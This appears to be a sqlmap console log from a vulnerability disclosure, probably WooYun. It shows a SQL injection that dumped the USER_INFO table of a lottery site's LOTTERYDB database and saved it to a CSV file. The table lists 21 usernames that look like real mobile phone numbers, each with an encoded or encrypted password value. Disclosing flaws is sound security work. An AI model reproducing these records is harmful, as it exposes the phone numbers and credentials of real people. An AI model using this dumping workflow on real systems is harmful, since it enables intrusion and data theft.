 [22:19:43] [INFO] analyzing table dump for possible password hashes
Database: LOTTERYDB
Table: USER_INFO
[21 entries]
+--------------------------+-------------+
| PWD | USERNAME |
+--------------------------+-------------+
| HCsK3yczn7j+RJIA0HyKew== | 13823313514 |
| MEQJSrm9XojsD/Zs7u4srg== | 13823318855 |
| NYc6aV9GbrEqzHjplQnZTw== | 13823324455 |
| 4Qlt3KKZXVE= | 13823347825 |
| Rn5MIKfhLGceb9Nv3jHKLg== | 13823364298 |
| GZBOYfWk0Y3NIor1EnsFYQ== | 13823380477 |
| 6ncPeAvDrAvan15kKE262g== | 13823391343 |
| rabfNZnc/KMzVIF7xDXnVQ== | 13823402083 |
| jh0XvKB/cn4= | 13823419371 |
| xPXmZj4krF6XPaLVUmwLQA== | 13823422909 |
| qqH+IntZAixBQIOcl21dCw== | 13823430346 |
| XaR3P9Yan2FlC4IEKH3mgg== | 13823435067 |
| PZT8fs5JEW1q/JKTTaFFvg== | 13823516658 |
| wWbJhZ/RvwTBYR/DBCdc8g== | 13823526037 |
| cO4KAJ82qoB+bK9OjvdRzg== | 13823542650 |
| 7Uh2FQ2gPT+fm7Ya6YQ5/g== | 13823571311 |
| czb6Ak4ZrVmw6t2Azi3Nug== | 13823586013 |
| tb25s3UUJctPeITyzM5vzw== | 13823673816 |
| grlLNoZCT5pU/sFDe6aEbQ== | 13823681088 |
| CO3DgJQ0NPZJoF6cpdGF8g== | 13823707637 |
| 7KrejuCnfYcxHSJt8mp+2A== | 13823713291 |
+--------------------------+-------------+
[22:19:43] [INFO] table 'LOTTERYDB.USER_INFO' dumped to CSV file 'c:\sqlmap\output\www.joycp.c
p\LOTTERYDB\USER_INFO.csv'
[22:19:43] [INFO] fetched data logged to text files under 'c:\sqlmap\output\www.joycp.com'
www.wooyun.org